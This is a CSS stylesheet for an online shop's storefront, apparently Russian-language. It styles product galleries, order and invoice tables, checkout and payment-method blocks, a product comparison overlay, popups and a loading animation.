.goods-list .werr {
 background-image: url(/.s/img/sh/wler.png);
 cursor: pointer
}
img.basket, .fa-pointer { cursor: pointer }
#image-list { width: 100%; position: relative; margin-top: 10px }
#image-list .belt { display: flex; flex-direction: column; gap: 1em; }
#image-list .panel { margin: 0; overflow: hidden; }
#image-list .inner { position: relative; overflow: hidden; padding:0; }
#image-list .img-controls { position: absolute; top:.5em; right:.5em; display:flex; gap:.5em; }
#image-list .img-controls > div { width: 16px; height: 16px; cursor: pointer; top: 4px; overflow: hidden }
#image-list .img-controls .edt { background: transparent url(/.s/img/icon/edt.png) no-repeat 0 0 }
#image-list .img-controls .del { background: transparent url(/.s/img/icon/del.png) no-repeat 0 0 }
#image-list .img-controls .at-edit { background: transparent url(/.s/img/icon/sg.png) no-repeat 0 0 }
#image-list .inner input { opacity: 0; cursor: pointer; max-width: 100%; box-sizing: border-box; max-height: 100%; }
#image-list #gimage-add.wait { background: url('/.s/img/wait.svg') no-repeat center center; }
#image-list #gimage-add.wait p { display: none; }
#image-list #gimage-add .inner { border: #999 2px dashed; text-align:center; height:3.5rem; background: #9992; display: flex; align-items: center; justify-content: center; }
#image-list #gimage-add .inner p { line-height:1.5em; }
#image-list #gimage-add .add-image-label { position: absolute; top: 0; left: 0; width: 100%; height: 100%; cursor: pointer; }
#image-list #gimage-add .add-image-label input { width: 100%; height: 0; padding: 0; margin:0; min-height:unset; }
#image-list #gimage-add .add-image-label span#add_img { height: inherit; display: block; }
#image-list #gimage-wrap { display:flex; flex-wrap:wrap; line-height:0; gap:1em; }
.sel-gimage img { border:2px solid blue; box-sizing:border-box; }
#image-list #gimage-wrap .inner div.image-alt-title-wrapper { position: absolute; bottom:0; top:auto; left:0; right:0; width:auto; display:flex; flex-direction:column; gap:.5em; box-sizing:border-box; height:4.5em; transition:height .5s ease-in-out; overflow:hidden; margin:0 .5em .5em; cursor:initial; }
#image-list #gimage-wrap .inner div.image-alt-title-wrapper.u-hidden { height:0; }
#image-list #gimage-wrap .inner div.image-alt-title-wrapper input { width:100%; position:unset; box-sizing:border-box; cursor:initial; opacity:1; height:2em; font-size:inherit; padding:0 .5em; line-height:2em; margin:0; min-height:unset; background:#fffc; background:#8888; }


#order-table td.order-total {
 font-weight: bold
}
#order-table .order-head th {
 font-weight: 500;
 border-bottom: 1px solid #F1F1F1;
 text-align: left;
 font-size: 13px
}
#order-table .order-head-art {
 width: 10%
}
#order-table .order-item td {
 border-bottom: 1px solid #F1F1F1;
 height: 40px;
 line-height: 16px
}
.order-item-img img {
 width: 50px
}
#order-table .order-item td small {
 color: #FF0000
}
#order-table .warning td {
 color: red
}
#order-table td.wantdel {
 text-decoration: line-through
}
#order-journal {
 overflow-y: scroll;
 height: 300px
}
#order-submit {
 text-align: center;
 margin: 10px
}
#order-button {
 padding: 10px 30px;
 font-size: 20px
}
#callback-btn {
 font-size: 16px;
 margin: 0 3px;
 color: #e86500;
 padding: 11px 8px;
 background: #f1f1f1;
 box-shadow: inset 0 0 1px #e86500
}
#callback-btn:hover {
 color: #000;
 background: #f1f1f1;
 box-shadow: inset 0 0 1px #e86500;
 -webkit-transition: all 0.3s ease;
 -o-transition: all 0.3s ease;
 -moz-transition: all 0.3s ease
}
#back-btn input[type=submit] {
 margin: 10px 0 0 0
}
#back-btn input[type=submit]:hover {
 background: #f1f1f1;
 color: #333;
 box-shadow: inset 0 0 1px #4AAC00
}
.order-fname {
 padding: 5px;
 font-weight: bold;
 width: 200px
}
.order-field {
 padding: 5px;
 margin-left: 0;
 min-height: 25px
}
.order-field span {
 display: block;
 min-width: 100px;
 min-height: 25px
}
#order-table {
 border: 2px solid #f1f1f1;
 padding: 5px;
 -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px
}
#total-sum {
 width: 324px;
 float: left;
 padding: 3px 13px 13px 13px;
 font-weight: 700;
 margin: 0 0 0 20px;
 background: #D4AF37
}
#total-sum h4 {
 color: #FFF0BF;
 font-size: 20px;
 margin: 10px 0 0px 0;
 font-weight: 500
}
#total-sum td {
 4px solid;
 color: #fff;
 font-weight: 700
}
#total-sum .order_topay_curr {
 font-size: 30px;
 line-height: 35px
}
#total-sum td span {
 font-size: 26px
}
.methods-list div {
 padding-bottom: 5px;
 display: inline-block;
 margin: 35px 26px 0 0;
 vertical-align: top;
}
}
.methods-list .label {
 font-weight: bold;
 height: 60px;
 vertical-align: middle;
 display: table-cell;
 text-align: left;
 line-height: 1;
}
.methods-list .label+a {
 display: table-cell;
 white-space: nowrap;
 vertical-align: middle;
 padding-top: 5px
}
.methods-list input[type="file"] {
 width: 710px
}
.methods-list td {
line-height: 18px;
 height: 90px;
 display: block;
 overflow: hidden;
 margin-bottom: 0px; 
}
#payments-list td {
 height: 90px;
}
.methods-list td.opened {
 height: auto !important;
 max-width: 95%; 
}
.methods-list td.opened div {
 margin-top: 10px !important;
}
.methods-list td:before {
 content: '';
 display: block;
 width: 60px;
 height: 60px;
 float: left;
 margin-right: 10px;
 background-repeat: no-repeat;
 background-size: 60px;
 background-position: center
}
#delivery-block-3 td:before,
#delivery-block-4 td:before {
 background-image: url('/img/method/israelpost.jpg')
}
#delivery-block-5 td:before {
 background-image: url('/img/method/ems.png')
}
#delivery-block-7 td:before,
#delivery-block-8 td:before {
 background-image: url('/img/method/delivery.jpg')
}
#delivery-block-6 td:before,
#delivery-block-9 td:before {
 background-image: url('/img/method/sam.jpg')
}
#delivery-block-10 td:before {
 background-image: url('/_sh/1/127m.jpg')
}
#payment-block-9 td:before,
#payment-block-12 td:before {
 background-image: url('/img/method/visamastercard.gif')
}
#payment-block-11 td:before {
 background-image: url('/img/method/qiwi.gif')
}
#payment-block-3 td:before {
 background-image: url('/img/method/webmoney.gif')
}
#payment-block-8 td:before {
 background-image: url('/img/method/yandexmoney.gif')
}
#payment-block-5 td:before {
 background-image: url('/img/method/paypal.png')
}
#payment-block-6 td:before {
 background-image: url('/img/method/transf.jpg')
}
#payment-block-10 td:before {
 background-image: url('/img/method/cash.jpg')
}
.methods-list th {
 width: 1%
}
.methods-list th input {
 height: 60px
}
.methods-list textarea {
 min-width: 250px;
 height: 100px;
 width: 100% !important
}
.methods-list .fw {
 width: 250px;
 padding: 10px;
 box-sizing: border-box;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px
}
.methods-list input.radio,
.methods-list input.checkbox {
 vertical-align: -2px
}
form#checkout-form span {display: block;margin-bottom: 5px;}
form#checkout-form div {
 display: inline-block;
 width: 48%;
 margin: 0 0.5%;
 padding: 0;
}
form#checkout-form div input {
 width: 100%;
}
textarea#order-fld-8 {
 height: 36px;
 overflow: hidden;
}
.offer {display: block !important;width: 100% !important; margin-top: 15px !important;}
input#order-fld-10 {
 width: 15px !important;
 display: inline-block;
}

#transaction-table .col_rem {
 font-size: 70%
}
#invoice-table small,
#transaction-table small {
 display: block
}
#invoice-table .col_amount small {
 cursor: help
}
#invoice-table .group-pic {
 vertical-align: -4px
}
#cont-shop-order .osum {
 display: block;
 height: 14px
}
#cont-shop-invoices .gTableSubTop {
 cursor: pointer;
 white-space: nowrap;
 background: #FFBE00;
 padding: 5px 5px
}
#cont-shop-invoices .gTable td,
#transactions_cont .gTable td,#cont-shop-invoices .forumNameTd a {
 text-align: center;
 line-height: 14px;
}
#cont-shop-invoices .gTable .col_amount {
 text-align: right !important
}
#cont-shop-invoices .gTable .col_amount small {
 display: none
}
#cont-shop-invoices .gTable tr:hover {
 background: #DBDBDB
}
#cont-shop-invoices td.col_payment_id,
.col_payment_id td,
.col_note small {
 text-align: left !important
}
#cont-shop-invoices .forumNameTd {
 padding-left: 6px;
 padding-right: 6px;
 border-bottom: 1px solid #C7C7C7
}
#invoice-table td.forumIcoTd {
 border-bottom: 1px solid #C7C7C7 !important
}
#invoice-table td. forumNameTd {
 border-bottom: 1px solid #999 !important
}
#shop-currency {
 text-align: center
}
.shop_spec u {
 cursor: help
}
.shop_spec_grp td {
 font-weight: bold;
 border-top: 1px dashed
}
.shop_spec_sub,
.shop_spec_val {
 padding-left: 20px
}
.shop_spec_nor {
 font-weight: bold
}
.shop-tabs {
 display: block;
 height: 40px;
 padding: 0;
 margin: 0 0 10px 0;
 font-weight: 400;
 border-bottom: 2px solid #4AAC00
}
.shop-tabs li {
 float: left;
 list-style-type: none;
 margin-right: 10px;
 background: #F1F1F1
}
.shop-tabs .postRest1 a {
 background: #4AAC00;
 color: #fff
}
.shop-tabs a {
 height: 40px;
 line-height: 40px;
 padding-left: 15px;
 padding-right: 15px;
 display: block;
 -webkit-transition: all 0.2s ease;
 -o-transition: all 0.2s ease;
 -moz-transition: all 0.2s ease;
 -webkit-border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 border-radius: 3px 3px 0 0
}
.shop-tabs a:hover {
 text-decoration: none !important;
 background: #4D9219;
 color: #fff
}
.shop-info {
 padding: 5px;
 min-height: 30px;
 border-top: 1px solid #DDD
}
.shop-info p {
 margin: 0 0 10px 0
}
.shop-imgs img {
 float: left;
 margin: 0 15px 15px 0
}
.with-clear:after {
 content: ".";
 display: block;
 visibility: hidden;
 clear: both;
 height: 0;
 font-size: 0;
 line-height: 0
}
.with-clear {
 display: inline-block
}
.without-bg {
 background: none;
 background-color: #F6F6F6
}
.with-clear {
 display: block
}
.goods-list:first-child {
 border-spacing: 0
}
table.goods-list td .list-items {
 width: 263px
}
table.goods-list td {
 padding: 0;
 margin: 0 -1px -1px 0;
 display: inline-block
}
.slider {
 width: 1000px;
 margin: 0 auto;
 padding: 0;
 position: relative;
 overflow: hidden
}
.slider::-moz-selection {
 background: transparent;
 color: #FFFFFF;
 text-shadow: none
}
.slider::selection {
 background: transparent;
 color: #FFFFFF;
 text-shadow: none
}
.slide-list {
 position: relative;
 margin: 0;
 padding: 0
}
.slide-wrap {
 position: relative;
 left: 0;
 top: 0;
 width: 10000px
}
.slide-item {
 margin: 15px -1px 0px 0;
 !important;
 width: 235px;
 display: table;
 float: left;
 overflow: hidden;
 padding: 0;
 position: relative;
 border: 1px solid #e6e6e6
}
.slide-item .listpic,
.slide-item .listpic img {
 width: 240px
}
.navy {
 position: absolute;
 top: 0;
 z-index: 1;
 height: 100%;
 width: 30px;
 cursor: pointer
}
.navy.disable {
 background: #DBDBDB
}
.auto {
 width: 7px;
 height: 11px;
 cursor: pointer;
 margin: 10px auto
}
#cont-shop-stock,
#setsList {
 width: 740px !important
}
tr#header {
 width: 740px !important
}
table#setsList.opt_vals {
 width: 740px !important
}
.order_num {
 padding: 0 9px;
 margin: 0 10px 0 0
}
.info_order {
 width: 290px;
 float: left;
 padding: 13px;
 font-weight: 700;
 margin: 25px 0 0 20px;
 border: 4px dashed #e86500;
 background: #FFF7EF
}
.info_order2 {
 width: 297px;
 float: left;
 padding: 13px 13px 0;
 margin: 25px 0 0 20px;
 line-height: 18px;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17)
}
.info_order2 div {
 font-weight: 700;
 font-size: 1.4em;
 padding-bottom: 10px;
 margin-bottom: 10px;
 border-bottom: 2px solid #F1F1F1;
 line-height: 22px
}
#lastv .listpic {
 width: 50px;
 height: 50px;
 float: left;
 margin: 10px
}
#lastv .listpic img {
 margin: 0
}
#lastv .markeritem,
#lastv .addtobusket,
#lastv .action {
 display: none
}
#lastv .list-items {
 height: 75px;
 width: 255px;
 margin: 0;
 border-left: 0;
 border-top: 0;
 border-right: 0
}
#lastv .nalichie {
 display: none
}
#lastv .topitem {
 display: none
}
#lastv .listprice {
 height: 24px;
 margin: 0
}
#lastv .art_no {
 margin-top: 5px
}
#lastv {
 background: #fff
}
#lastv .listtitle {
 width: 245px;
 margin: 0 15px
}
#order-submit.order-sbm {
 margin: 0;
 clear: both;
 padding: 25px 0 0 20px;
 margin-bottom: 15px;
}
.checkall {
 width: 100%;
 overflow: hidden;
 background: #F1F1F1;
 -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.17);
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 padding: 0 0 10px 10px
}
.check {
 width: 48%;
 float: left;
 padding-right: 2%;
 text-align: justify
}
.check:last-child {
 margin-right: 0%
}
.shop-options.bonus {
 width: 100%;
 overflow: hidden
}
.shop-options.bonus li {
 width: 48%;
 float: left;
 padding: 5px 0;
 font-size: 12px
}
.order-comm {
 width: 100%;
 box-sizing: border-box;
 height: 100px;
 font-family: 'Roboto', sans-serif !important;
 font-size: 15px !important;
 color: #3f3e3e;
 line-height: 24px;
 padding: 5px 3px !important
}
.bigrealprice i.fa,
.bigoldprice i.fa {
 font-size: 0.6em
}
.oldprice i.fa,
.realprice i.fa {
 font-size: 0.7em
}
.value-numb {
 position: relative;
 border: 1px solid #ccc;
 border-radius: 5px;
 font-size: 16px;
 float: left;
 height: 26px;
 overflow: hidden
}
.value-numb .plus,
.value-numb .minus {
 background: #F7F7F7;
 padding: 2px 4px;
 display: inline-block;
 color: #555;
 text-decoration: none;
 height: 20px
}
.value-numb .plus {
 font-size: 15px;
 border-radius: 5px 0 0 5px
}
.value-numb .minus {
 font-size: 15px;
 border-radius: 0 5px 5px 0
}
.plus:hover,
.minus:hover {
 color: #D4AF37
}
.form-control {
 width: auto;
 text-align: center;
 font-size: 15px !important;
 background: #fff !important;
 box-shadow: none !important;
 border: none !important;
 padding: 2px 0 !important;
 margin: 0;
 min-height: 24px !important;
 vertical-align: top
}
.good-rating {
 overflow: hidden;
 margin: 5px 0 0 0;
 display: inline-block;
 float: left
}
.u-star-rating-16 {
 float: left
}
.good-rating .rating-num {
 margin: -2px 0 0 10px;
 float: left;
 -webkit-border-radius: 24px;
 -moz-border-radius: 24px;
 border-radius: 24px;
 text-shadow: none;
 font-size: 13px
}
.popup {
 display: none;
 max-width: 100%;
 background: rgba(0, 0, 0, 0.3);
 position: fixed;
 z-index: 999;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%
}
.popup .tabs_block {
 position: relative
}
.popup .tabs_block:before {
 content: "";
 width: 1px;
 height: 1500%;
 left: 0;
 background: #e1e1e1;
 top: 65px;
 position: absolute
}
.popup .content_box {
 overflow: hidden
}
.inner_popup {
 width: 700px;
 height: auto;
 overflow-y: scroll;
 background: white;
 position: absolute;
 left: 50%;
 top: 10%;
 padding: 20px;
 margin-left: -350px;
 outline: 0
}
.modal-header {
 position: fixed;
 width: 670px;
 height: 50px;
 margin-top: -20px;
 background: #fff;
 z-index: 9999;
 border-bottom: 1px solid #e5e5e5;
 font-size: 17pt;
 padding-left: 10px;
 padding-bottom: 15px
}
.modal-title {
 margin: 0;
 line-height: 3
}
.closed {
 float: right;
 font-size: 25px;
 : ;
 background: none;
 border: 0;
 color: #FF0B00
}
.description_block h3:before {
 content: 'Описание';
 display: block
}
.description_block {
 clear: both
}
button.closed:before {
 content: 'X';
 background: none !important;
 -webkit-appearance: none;
 padding: 0;
 cursor: pointer;
 line-height: 2.7
}
.closed:focus,
.closed:hover {
 color: #000;
 text-decoration: none;
 cursor: pointer;
 filter: alpha(opacity=50);
 opacity: .5
}
.popup-left {
 float: left;
 width: 50%;
 padding-top: 70px
}
.thumbnails {
 overflow: auto;
 clear: both;
 list-style: none;
 padding: 0;
 margin: 0
}
.thumbnails > li {
 margin-left: 20px
}
.thumbnail {
 display: block;
 padding: 20px 10px 0px 10px;
 margin-bottom: 20px;
 line-height: 1.42857143;
 background-color: #fff;
 border: 1px solid #ddd;
 border-radius: 4px;
 -webkit-transition: border .2s ease-in-out;
 -o-transition: border .2s ease-in-out;
 transition: border .2s ease-in-out
}
.thumbnail>img {
 display: block;
 width: auto !important;
 height: 300px;
 margin-right: auto;
 margin-left: auto
}
.image-additional {
 padding: 5px;
 display: block;
 border: 1px solid #ddd;
 float: left;
 border-radius: 3px;
 height: 80px;
 -webkit-transition: border .2s ease-in-out;
 -o-transition: border .2s ease-in-out;
 transition: border .2s ease-in-out
}
.image-additional .gphoto {
 max-width: 78px
}
.nav-tabs {
 margin-bottom: 15px;
 margin-top: 25px;
 border-bottom: 1px solid #ddd
}
.nav-tabs>li {
 float: left;
 margin-bottom: -1px
}
.nav>li {
 position: relative;
 display: block
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
 color: #555;
 cursor: default;
 background-color: #fff;
 border: 1px solid #ddd;
 border-bottom-color: transparent
}
.nav-tabs>li>a {
 margin-right: 2px;
 line-height: 1.42857143;
 border: 1px solid transparent;
 border-radius: 4px 4px 0 0
}
.nav>li>a {
 position: relative;
 display: block;
 padding: 10px 15px;
 text-decoration: none
}
.nav {
 padding-left: 0;
 margin-bottom: 0;
 list-style: none
}
.nav-tabs>li>a:hover {
 border-color: #eee #eee #ddd
}
.nav:after,
.nav:before {
 display: table;
 content: " "
}
.nav:after {
 clear: both
}
.tab-content {
 margin-top: 15px;
 font-weight: 400;
 color: #666;
 font-size: 12px;
 line-height: 20px;
 min-height: 100px
}
.popup-right li {
 padding: 10px 0;
 width: auto
}
.popup-right {
 width: 45%;
 float: right;
 position: relative;
 min-height: 1px;
 padding-right: 15px;
 padding-left: 15px;
 padding-top: 70px
}
.shop-block div {
 display: inline-block
}
.shop-block .basket {
 margin-bottom: 10px;
 margin-left: 10px
}
.rating ul {
 display: inline-block;
 margin-top: 5px
}
.rating hr {
 margin-top: 20px;
 margin-bottom: 20px;
 border: 0;
 border-top: 1px solid #eee
}
.goodsbutton {
 color: #ffffff;
 text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
 background-color: #229ac8;
 background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
 background-repeat: repeat-x;
 border-color: #1f90bb #1f90bb #145e7a;
 padding: 10px 16px;
 font-size: 22px;
 border: 1px solid #cccccc;
 border-radius: 4px;
 box-shadow: inset 0 1px 0 rgba(255, 255, 255, .2), 0 1px 2px rgba(0, 0, 0, .05);
 width: 100%;
 line-height: 1.3333333;
 border-radius: 6px;
 cursor: pointer
}
.goodsbutton:hover {
 background-color: #1f90bb;
 background-position: 0 -15px
}
.shop-options .opt {
 display: block
}
.shop-options-li {
 display: none
}
.btn-group,
.btn-group-vertical {
 position: relative;
 display: inline-block;
 vertical-align: middle
}
.rating {
 padding-top: 20px
}
.rating span {
 position: relative;
 bottom: 5px;
 left: 5px
}
.tab-pane {
 display: none
}
.tab-pane.active {
 display: block
}
div[id*='tab-reviewall'] {
 min-height: 250px
}
.g-viwe .compare-round-set,
button.closed .compare-round-set,
.description_block h3 .compare-round-set {
 display: none !important
}
.g-viwe a:before {
 content: 'Быстрый просмотр';
 display: none;
 position: absolute;
 padding: 10px;
 top: 30%;
 color: #fff;
 left: 50%;
 width: 80%;
 margin-left: -115px;
 text-align: center;
 background: rgba(0, 0, 0, 0.21);
 border-radius: 6px
}
.list-items:hover .g-viwe a:before {
 display: block
}
#shop-order-tax-value {
 width: auto !important;
 text-align: center
}
#shop-order-tax-form table td {
 text-align: center
}
.bask_cont {
 overflow: hidden;
 padding-bottom: 1px
}
.bask_cont .list-items {
 zoom: 0.81
}
.fancybox-inner {
 overflow-x: hidden !important;
 margin: auto !important
}
.red-button {
 display: inline-block;
 margin-bottom: 10px
}
.order-item-cnt {
 min-width: 120px
}
.order-item-cnt input[type="button"] {
 padding: 0;
 width: 30px
}
.order-item-cnt input[type="text"] {
 width: 40px;
 text-align: center;
 margin: 0 5px
}
.stokitem {
 margin: 2px 0 0 0;
 display: inline-block;
 float: right
}
.social span,
.social .yashare-auto-init {
 display: inline-block
}
.shopping-cart .for_bask {
 display: none
}
.compare-add {
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 -o-user-select: none;
 user-select: none
}
.compare-round-del {
 color: #E82C00
}
.compare-add > div {
 cursor: pointer
}
.compare-add > div:hover {
 color: #E82C00
}
.compare-round-del:hover {
 color: #888 !important
}
.compare-get .compare-check {
 background: #fff url(/img/compare-check2.png) no-repeat center;
 opacity: 1
}
.compare-in-sidebar {
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 -o-user-select: none;
 user-select: none;
 float: right;
 padding: 0 15px;
 border-left: 1px solid #999999;
 line-height: 40px
}
.compare-in-sidebar:hover {
 color: #D4AF37
}
.compare-in-sidebar i {
 color: #D4AF37
}
.compare-in-sidebar > div {
 cursor: pointer
}
.compare-num {
 width: 25px;
 height: 25px;
 font-size: 14px;
 text-align: center;
 line-height: 25px;
 margin-left: 5px;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border-radius: 3px;
 background: #5A5A5A;
 border-radius: 3px;
 box-shadow: inset 0px 0px 2px #fff;
 color: #FFAE00;
 display: inline-block
}
.compare-body {
 overflow: hidden;
 padding-right: 16px
}
.compare-box {
 position: fixed;
 z-index: 99999;
 opacity: 0;
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background: rgba(255, 255, 255, 0.97);
 color: #000;
 font-family: calibri
}
.compare-head {
 padding-top: 30px;
 height: 17%;
 text-align: center
}
.compare-head-title {
 display: block;
 text-align: center;
 font-size: 35px;
 height: 40px;
 line-height: 40px;
 font-family: "Arial Narrow", arial
}
.compare-line {
 width: 100%;
 border-bottom: 2px dashed #000;
 margin: 30px auto -16px
}
.compare-menu-button.compare-close {
 background: #E74C3C
}
.compare-menu-button {
 display: inline-block;
 background: #000;
 color: #fff;
 font-size: 20px;
 line-height: 28px;
 height: 28px;
 cursor: pointer;
 border-radius: 5px;
 -webkit-user-select: none;
 -moz-user-select: none;
 -ms-user-select: none;
 -o-user-select: none;
 user-select: none;
 margin: 0 10px 5px;
 padding: 0 10px
}
.compare-close:after {
 content: "\f00d";
 font-family: FontAwesome;
 padding-left: 5px
}
.compare-mode:after {
 content: "\f00b";
 font-family: FontAwesome;
 padding-left: 5px
}
.compare-mode.compare-checked {
 background: #000 url(/img/compare-list.png) no-repeat;
 background-position: right 5px center
}
.compare-differ:after {
 content: "\f046";
 font-family: FontAwesome;
 padding-left: 5px
}
.compare-differ.compare-checked {
 background: #000 url(/img/compare-check3.png) no-repeat;
 background-position: right 5px center
}
.compare-menu-button.compare-clear:after {
 content: "\f014";
 font-family: FontAwesome;
 padding-left: 5px
}
.compare-menu-button.compare-clear {
 background: #B5B5B5
}
.compare-table {
 margin-top: 10px;
 overflow: scroll;
 height: 75%;
 opacity: 0;
 font-family: "Arial Narrow", arial
}
.compare-table::-webkit-scrollbar-track {
 border-radius: 10px;
 background-color: transparent
}
.compare-table::-webkit-scrollbar {
 width: 12px;
 background-color: transparent
}
.compare-table::-webkit-scrollbar-thumb {
 border-radius: 10px;
 background-color: rgba(0, 0, 0, .2)
}
.compare-table > div {
 display: table-row
}
.compare-table > div:hover {
 background: #C5C5C5
}
.compare-table > div > div {
 display: table-cell;
 border-bottom: 1px solid #ededed;
 border-right: 1px solid #ededed;
 padding: 10px
}
.compare-table > div > div:first-child {
 font-size: 130%
}
.compare-table > div > div + div {
 text-align: center;
 position: relative;
 display: none;
 opacity: 0
}
.compare-table.compare-view-column > div > div {
 min-width: 250px;
 max-width: 250px;
 line-height: 16px
}
.compare-table.compare-view-line > div {
 display: table-cell
}
.compare-table.compare-view-line > div img {
 height: 50px
}
.compare-table.compare-view-line > div > div:first-child {
 display: block;
 min-height: 38px;
 height: 50px;
 font-size: 1.1em;
 line-height: .8em
}
.compare-table.compare-view-line > div > div + div {
 height: 55px;
 overflow: hidden;
 text-align: left
}
.compare-table.compare-view-line .compare-thumb img {
 margin-top: -10px
}
.compare-table.compare-view-line .compare-entry_title > div {
 width: 250px;
 line-height: 20px
}
.compare-table.compare-view-line .compare-brief > div + div {
 width: 400px
}
.compare-table.compare-view-line .compare-to_item > div {
 width: 200px
}
.compare-table.compare-view-line .compare-unit > div,
.compare-table.compare-view-line .compare-is_in_discount > div {
 width: 150px
}
.compare-remov {
 position: absolute;
 right: 0;
 top: 0;
 width: 20px;
 height: 20px;
 border-radius: 50%;
 background: #000;
 color: #fff;
 text-align: center;
 border: 2px solid #fff;
 cursor: pointer;
 line-height: 14px
}
.compare-remov:hover {
 border: 2px solid #000
}
.compare-entry_title div + div {
 font-size: 18px;
 font-weight: bolder
}
.compare-price div + div {
 font-size: 20px;
 font-weight: bolder
}
.compare-price div + div span {
 display: block;
 font-size: .9em;
 line-height: 1em
}
.compare-price div + div s {
 color: red
}
.compare-price div + div s + span {
 color: #00A53B
}
.compare-to_item div:first-child {
 text-indent: -99999px
}
.compare-to_item div + div a {
 display: inline-block;
 background: #000;
 color: #fff;
 font-size: 20px;
 line-height: 28px;
 height: 28px;
 cursor: pointer;
 text-decoration: none;
 border-radius: 5px;
 margin: 0 5px 20px;
 padding: 0 10px
}
.compare-to_item div + div a[data-buy] {
 color: #000;
 width: 10px;
 text-indent: -99999px;
 background: #000 url(/img/compare-cart1.png) no-repeat;
 background-position: center center
}
.compare-to_item div + div a[data-buy].compare-checked {
 background: #000 url(/img/compare-cart2.png) no-repeat;
 background-position: center center
}
.report-spam-target .cBlock2,
.report-spam-target .cBlock1 {
 background: #F1F1F1;
 margin-top: 30px;
 padding: 20px;
 display: block;
 border-radius: 4px;
 box-sizing: border-box
}
.report-spam-target .cBlock2 {
 background: #D8D8D8
}
.cTop b {
 font-size: 16px;
}
.u-mpanel {
 float: right
}
.cTop,
.cMessage {
 width: 100%
}
@font-face {
 font-family: 'Barkentina';
 src: local('Barkentina 1'), url('/fonts/barkentina/barkentina1.woff2') format('woff2'), url('/fonts/barkentina/barkentina1.woff') format('woff'), url('/fonts/barkentina/barkentina1.ttf') format('truetype');
 font-weight: 400;
 font-style: normal
}
.modtitle h1.center,
#copys,
.listtitle h5,
.inf1,
.inf2,
.inf3,
.inf1 td,
.inf2 td,
.inf3 td,
.itemintitle h1 {
 font-family: 'Barkentina'
}
table.catalog div a:before {
 font-family: 'fontAwesome';
 content: "\f069";
 color: #9c9c9c;
 margin-right: 5px;
}
.cssload-container{
 display: block;
 margin:35px auto;
 width:70px;
}
.cssload-loading i{
 width: 35px;
 height: 35px;
 display: inline-block;
 background: rgb(255,89,84);
 border-radius: 50%;
}
.cssload-loading i:nth-child(1){
 animation:cssload-loading-ani1 0.55s ease-in-out infinite;
 -o-animation:cssload-loading-ani1 0.55s ease-in-out infinite;
 -ms-animation:cssload-loading-ani1 0.55s ease-in-out infinite;
 -webkit-animation:cssload-loading-ani1 0.55s ease-in-out infinite;
 -moz-animation:cssload-loading-ani1 0.55s ease-in-out infinite;
}
.cssload-loading i:nth-child(2){
 background: rgb(0,168,206);
 margin-left: -7px;
 animation:cssload-loading-ani1 0.55s ease-in-out 0.275s infinite;
 -o-animation:cssload-loading-ani1 0.55s ease-in-out 0.275s infinite;
 -ms-animation:cssload-loading-ani1 0.55s ease-in-out 0.275s infinite;
 -webkit-animation:cssload-loading-ani1 0.55s ease-in-out 0.275s infinite;
 -moz-animation:cssload-loading-ani1 0.55s ease-in-out 0.275s infinite;
}
@keyframes cssload-loading-ani1{
 70%{
 transform:scale(0.5);
 }
}
@-o-keyframes cssload-loading-ani1{
 70%{
 -o-transform:scale(0.5);
 }
}
@-ms-keyframes cssload-loading-ani1{
 70%{
 -ms-transform:scale(0.5);
 }
}
@-webkit-keyframes cssload-loading-ani1{
 70%{
 -webkit-transform:scale(0.5);
 }
}
@-moz-keyframes cssload-loading-ani1{
 70%{
 -moz-transform:scale(0.5);
 }
}
button.reset-filters {
 background: #d4af37;
 color: #fff;
 border-radius: 3px;
 -webkit-border-radius: 3px;
 -moz-border-radius: 3px;
 border: 1px solid #FB4B4B;
 border-left-color: #FF8383;
 box-shadow: 0 0 1px 1px #CE0000;
 text-align: center;
 width: 80%;
 padding: 10px;
 margin: 10px 10%;
}
.multifilter {
 padding: 0 5px;
}
.basket1 {
 border: none;
 cursor: pointer;
 font-size: 1.3em !important;
 background-color: #d4af37;
 padding: 5px 10px;
 text-align: center;
 width: 70%;
 margin: 0 auto;
}
.basket1 a {
 color: #f8f8f8 !important;
}
.item__sale2 {
z-index: 9;
 position: absolute;
 top: 5px;
 right: 5px;
 width: 90px;
 height: 30px;
 background: #d3af37;
 font-size: 12px;
 color: #fff;
 text-align: center;
 padding-top: 3px;
 line-height: 1;
 border-radius: 5px;
 overflow: hidden;
}
.item_sele-date {
 position: absolute;
 top: 50%;
 transform: translateY(-50%);
 width: 100%;
}

@media screen and (max-width:991px){
.mobile-none,.shop-more-scrol1{display:none}
#cont-shop-invoices > div{float:none !important}
#cont-shop-invoices .gTable td, #transactions_cont .gTable td, #cont-shop-invoices .forumNameTd {
 text-align: center;
 line-height: 1;
 font-size: 12px;
}
#invoice_cont{display:block;overflow-x: scroll;width: 100%;}
#invoice_cont #invoice-table{display:block;/* overflow-y: scroll; */width: 100%;}

}
.sh_lft .methods-list .label {
 height: 30px;
 padding: 14px 0 0 0;
}
input#print-button-pdf {
 margin: 6px 6px 0 0;
}

.spec-value > .fa { position: absolute; right: 0; top: 0 }
.spec-value > .fa.fa-wrench { top: 30px }
.warning-msg, .ok-msg { border: 2px dashed; border-radius: 10px; padding: 15px; margin-bottom: 20px }
